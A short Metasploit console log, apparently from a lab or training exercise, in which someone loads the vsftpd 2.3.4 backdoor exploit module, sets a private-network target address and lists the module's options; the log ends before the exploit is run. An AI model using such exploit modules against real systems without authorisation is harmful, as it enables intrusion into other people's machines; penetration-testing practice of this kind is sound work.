 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.31.160
RHOST => 192.168.31.160
msf exploit(unix/ftp/vsftpd_234_backdoor) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.31.160 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.